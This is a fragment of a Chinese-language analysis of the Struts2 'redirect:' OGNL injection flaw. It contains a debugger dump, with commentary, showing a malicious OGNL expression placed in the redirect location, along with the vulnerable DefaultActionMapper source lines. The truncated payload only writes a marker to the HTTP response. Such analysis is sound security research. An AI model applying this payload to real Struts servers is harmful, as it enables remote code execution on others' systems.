 Expressions
"redirect"= ServletRedirectResult (id=3815)
actionMapper= DefaultActionMapper (id=853)
anchor= null
encode= false
lastFinalLocation= null
我们关注的依旧是key，因为这个key就是我们恶意的Ognl表达式，执行成功的关键在于能不能
注入。这个execute直接就把key设置到了redirect(ServlertRedirectResult)中的location当
中去了。mapping.setResult很明显把redirect设置到mapping当中了。
location= "${#w=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#w.println('[/ok]'),#w.flush(),#w.clos
parse= true
prependServletContext= true
requestParameters= LinkedHashMap<K,V> (id=3817)
statusCode= 302
suppressEmptyParameters= false
208
209 put(REDIRECT_PREFIX, new ParameterAction() {
210 public void execute(String key, ActionMapping mapping) {
211 ServletRedirectResult redirect = new ServletRedirectResult();
212 container.inject(redirect);
213 redirect.setLocation(key.substring(REDIRECT_PREFIX
214 .length()));
215 mapping.setResult(redirect);
216 }
217 });
218
drops.wooyun.org